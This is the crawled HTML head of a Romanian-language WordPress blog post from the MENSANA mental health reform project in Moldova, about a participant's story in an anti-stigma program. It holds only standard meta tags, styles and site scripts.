

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trimbos.md/onest-deschis-demn-8-istoria-lui-iurie/
body_size: 91819
content:
<!DOCTYPE html>
<html dir="ltr" lang="ro-RO"
	prefix="og: https://ogp.me/ns#" >
<head>


<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://trimbos.md/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://trimbos.md/wp-content/themes/seowp/js/html5.js" type="text/javascript"></script>
<![endif]-->


		<!-- All in One SEO 4.2.6.1 - aioseo.com -->
		<title>Onest. Deschis.Demn // (8) Istoria lui Iurie - MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova</title>

<link rel="stylesheet" href="https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.3.6" type="text/css" media="all" />
		<meta name="description" content="În luna mai 2018, un grup de persoane cu probleme de sănătate mintală din Moldova a participat la Programul de instruire ”Honest. Open. Proud – To erase stigma in mental illness” (”Onest. Deschis. Demn – Să ștergem stigmatizarea în tulburările de sănătate mintală”), desfășurat în cadrul proiectului moldo-elvețian MENSANA. După un an, participanții au devenit mentori și au" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://trimbos.md/onest-deschis-demn-8-istoria-lui-iurie/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.6.1 " />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Onest. Deschis.Demn // (8) Istoria lui Iurie - MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova" />
		<meta property="og:description" content="În luna mai 2018, un grup de persoane cu probleme de sănătate mintală din Moldova a participat la Programul de instruire ”Honest. Open. Proud – To erase stigma in mental illness” (”Onest. Deschis. Demn – Să ștergem stigmatizarea în tulburările de sănătate mintală”), desfășurat în cadrul proiectului moldo-elvețian MENSANA. După un an, participanții au devenit mentori și au" />
		<meta property="og:url" content="https://trimbos.md/onest-deschis-demn-8-istoria-lui-iurie/" />
		<meta property="article:published_time" content="2019-06-12T10:59:15+00:00" />
		<meta property="article:modified_time" content="2022-09-16T11:28:07+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Onest. Deschis.Demn // (8) Istoria lui Iurie - MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova" />
		<meta name="twitter:description" content="În luna mai 2018, un grup de persoane cu probleme de sănătate mintală din Moldova a participat la Programul de instruire ”Honest. Open. Proud – To erase stigma in mental illness” (”Onest. Deschis. Demn – Să ștergem stigmatizarea în tulburările de sănătate mintală”), desfășurat în cadrul proiectului moldo-elvețian MENSANA. După un an, participanții au devenit mentori și au" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/trimbos.md\/onest-deschis-demn-8-istoria-lui-iurie\/#blogposting","name":"Onest. Deschis.Demn \/\/ (8) Istoria lui Iurie - MENSANA - Suport pentru reforma serviciilor de s\u0103n\u0103tate mintal\u0103 \u00een Moldova","headline":"Onest. Deschis.Demn \/\/ (8) Istoria lui Iurie","author":{"@id":"https:\/\/trimbos.md\/author\/andr31\/#author"},"publisher":{"@id":"https:\/\/trimbos.md\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/trimbos.md\/wp-content\/uploads\/img75.jpg","width":1629,"height":1200},"datePublished":"2019-06-12T10:59:15+00:00","dateModified":"2019-06-12T10:59:15+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/trimbos.md\/onest-deschis-demn-8-istoria-lui-iurie\/#webpage"},"isPartOf":{"@id":"https:\/\/trimbos.md\/onest-deschis-demn-8-istoria-lui-iurie\/#webpage"},"articleSection":"Blog, Comunicate, Is"},{"@type":"BreadcrumbList","@id":"https:\/\/trimbos.md\/onest-deschis-demn-8-istoria-lui-iurie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/trimbos.md\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/trimbos.md\/","name":"Home","url":"https:\/\/trimbos.md\/"},"nextItem":"https:\/\/trimbos.md\/onest-deschis-demn-8-istoria-lui-iurie\/#listItem"},{"@type":"ListItem","@id":"https:\/\/trimbos.md\/onest-deschis-demn-8-istoria-lui-iurie\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/trimbos.md\/onest-deschis-demn-8-istoria-lui-iurie\/","name":"Onest. Deschis.Demn \/\/ (8) Istoria lui Iurie","description":"\u00cen luna mai 2018, un grup de persoane cu probleme de s\u0103n\u0103tate mintal\u0103 din Moldova a participat la Programul de instruire \u201dHonest. Open. Proud \u2013 To erase stigma in mental illness\u201d (\u201dOnest. Deschis. Demn \u2013 S\u0103 \u0219tergem stigmatizarea \u00een tulbur\u0103rile de s\u0103n\u0103tate mintal\u0103\u201d), desf\u0103\u0219urat \u00een cadrul proiectului moldo-elve\u021bian MENSANA. Dup\u0103 un an, participan\u021bii au devenit mentori \u0219i au","url":"https:\/\/trimbos.md\/onest-deschis-demn-8-istoria-lui-iurie\/"},"previousItem":"https:\/\/trimbos.md\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/trimbos.md\/#organization","name":"MENSANA - Suport pentru reforma serviciilor de s\u0103n\u0103tate mintal\u0103 \u00een Moldova","url":"https:\/\/trimbos.md\/"},{"@type":"WebPage","@id":"https:\/\/trimbos.md\/onest-deschis-demn-8-istoria-lui-iurie\/#webpage","url":"https:\/\/trimbos.md\/onest-deschis-demn-8-istoria-lui-iurie\/","name":"Onest. Deschis.Demn \/\/ (8) Istoria lui Iurie - MENSANA - Suport pentru reforma serviciilor de s\u0103n\u0103tate mintal\u0103 \u00een Moldova","description":"\u00cen luna mai 2018, un grup de persoane cu probleme de s\u0103n\u0103tate mintal\u0103 din Moldova a participat la Programul de instruire \u201dHonest. Open. Proud \u2013 To erase stigma in mental illness\u201d (\u201dOnest. Deschis. Demn \u2013 S\u0103 \u0219tergem stigmatizarea \u00een tulbur\u0103rile de s\u0103n\u0103tate mintal\u0103\u201d), desf\u0103\u0219urat \u00een cadrul proiectului moldo-elve\u021bian MENSANA. Dup\u0103 un an, participan\u021bii au devenit mentori \u0219i au","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/trimbos.md\/#website"},"breadcrumb":{"@id":"https:\/\/trimbos.md\/onest-deschis-demn-8-istoria-lui-iurie\/#breadcrumblist"},"author":"https:\/\/trimbos.md\/author\/andr31\/#author","creator":"https:\/\/trimbos.md\/author\/andr31\/#author","image":{"@type":"ImageObject","url":"https:\/\/trimbos.md\/wp-content\/uploads\/img75.jpg","@id":"https:\/\/trimbos.md\/#mainImage","width":1629,"height":1200},"primaryImageOfPage":{"@id":"https:\/\/trimbos.md\/onest-deschis-demn-8-istoria-lui-iurie\/#mainImage"},"datePublished":"2019-06-12T10:59:15+00:00","dateModified":"2022-09-16T11:28:07+00:00"},{"@type":"WebSite","@id":"https:\/\/trimbos.md\/#website","url":"https:\/\/trimbos.md\/","name":"MENSANA - Suport pentru reforma serviciilor de s\u0103n\u0103tate mintal\u0103 \u00een Moldova","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/trimbos.md\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova &raquo; Feed" href="https://trimbos.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova &raquo; Comments Feed" href="https://trimbos.md/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova &raquo; Onest. Deschis.Demn // (8) Istoria lui Iurie Comments Feed" href="https://trimbos.md/onest-deschis-demn-8-istoria-lui-iurie/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trimbos.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mmm_mega_main_menu-css'  href='https://trimbos.md/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1663257405' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://trimbos.md/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dslc-main-css-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/main.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-font-awesome-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/font-awesome.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-modules-css-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/modules.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-plugins-css-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/plugins.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://trimbos.md/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://trimbos.md/wp-content/uploads/masterslider/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbmn-iconfont-css'  href='https://trimbos.md/wp-content/themes/seowp/iconfont/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='lbmn-style-css'  href='https://trimbos.md/wp-content/themes/seowp/style.css?ver=20140107-3' type='text/css' media='all' />
<link rel='stylesheet' id='lbmn-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7C%7C&#038;subset=latin&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/ds-live-composer/js/plugins.js?ver=1.0.6' id='dslc-plugins-js-js'></script>
<script type='text/javascript' id='dslc-main-js-js-extra'>
/* <![CDATA[ */
var DSLCAjax = {"ajaxurl":"https:\/\/trimbos.md\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/ds-live-composer/js/main.min.js?ver=1.0.6' id='dslc-main-js-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-content/themes/seowp/javascripts/custom.modernizr.js?ver=2.6.2' id='lbmn-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://trimbos.md/wp-json/" /><link rel="alternate" type="application/json" href="https://trimbos.md/wp-json/wp/v2/posts/2277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trimbos.md/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trimbos.md/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://trimbos.md/?p=2277' />
<link rel="alternate" type="application/json+oembed" href="https://trimbos.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrimbos.md%2Fonest-deschis-demn-8-istoria-lui-iurie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trimbos.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrimbos.md%2Fonest-deschis-demn-8-istoria-lui-iurie%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://trimbos.md/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://trimbos.md/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="WPML ver:3.3.6 stt:1,47,46;" />

<!-- Customized CSS: Start -->
<!-- Dynamically generated styles 2026-01-19 01:59  -->
<style type='text/css' id ='seowp_customized_css'>
body, .global-wrapper {background-color:rgb(255, 255, 255);}body.boxed-page-layout {background-color:rgb(102, 130, 144);}body.boxed-page-layout:before {opacity:;}.notification-panel {background-color:rgb(229, 25, 55);}.notification-panel, .notification-panel * {color:rgb(189, 227, 252); }.notification-panel:before {min-height:50px;}.notification-panel:hover {background-color:rgb(15, 119, 200);}.notification-panel:hover, .notification-panel:hover * {color:rgb(255, 255, 255); }a {color:rgb(42, 160, 239);}a:hover {color:rgb(93, 144, 226);}body {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;line-height:27px;font-weight:300;color:rgb(65, 72, 77);}.site {font-size:17px;}p {margin-bottom:20px;}h1 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:42px;line-height:48px;font-weight:200;margin-bottom:25px;color:rgb(70, 72, 75);}h2 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:31px;line-height:38px;font-weight:300;margin-bottom:20px;color:rgb(39, 40, 43);}h3 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:24px;line-height:33px;font-weight:300;margin-bottom:20px;color:rgb(16, 16, 17);}h4 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:21px;line-height:29px;font-weight:300;margin-bottom:18px;color:rgb(53, 54, 57);}h5 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:17px;line-height:27px;font-weight:500;margin-bottom:25px;color:rgb(16, 16, 17);}h6 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:17px;line-height:27px;font-weight:400;margin-bottom:25px;color:rgb(70, 72, 75);}.calltoaction-area {background-color:rgb(54, 61, 65);height:160px;line-height:160px;}.calltoaction-area, .calltoaction-area * {color:rgb(255, 255, 255); }.calltoaction-area:hover {background-color:rgb(86, 174, 227);}.calltoaction-area:hover, .calltoaction-area:hover * {color:rgb(255, 255, 255); }.calltoaction-area__content{font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-weight:300;font-size:35px;}input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {background:rgb(255, 255, 255);}
</style>
<!-- Customized CSS: End -->

<!-- Favicon -->
<link rel="apple-touch-icon" sizes="57x57" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_57x57--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≤ 6 favicon -->
<link rel="apple-touch-icon" sizes="114x114" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_114x114--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≤ 6 Retina favicon -->
<link rel="apple-touch-icon" sizes="72x72" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_72x72--2022_07_06__07_52_13.png"> <!-- iPad iOS ≤ 6 favicon -->
<link rel="apple-touch-icon" sizes="144x144" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_144x144--2022_07_06__07_52_13.png"> <!-- iPad iOS ≤ 6 Retina favicon -->
<link rel="apple-touch-icon" sizes="60x60" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_60x60--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≥ 7 favicon -->
<link rel="apple-touch-icon" sizes="120x120" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_120x120--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≥ 7 Retina favicon -->
<link rel="apple-touch-icon" sizes="76x76" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_76x76--2022_07_06__07_52_13.png"> <!-- iPad iOS ≥ 7 favicon -->
<link rel="apple-touch-icon" sizes="152x152" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_152x152--2022_07_06__07_52_13.png"> <!-- iPad iOS ≥ 7 Retina favicon -->
<link rel="icon" type="image/png" sizes="196x196" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_196x196--2022_07_06__07_52_13.png"> <!-- Android Chrome M31+ favicon -->
<link rel="icon" type="image/png" sizes="160x160" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_160x160--2022_07_06__07_52_13.png"> <!-- Opera Speed Dial ≤ 12 favicon -->
<link rel="icon" type="image/png" sizes="96x96" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_96x96--2022_07_06__07_52_13.png"> <!-- Google TV favicon -->
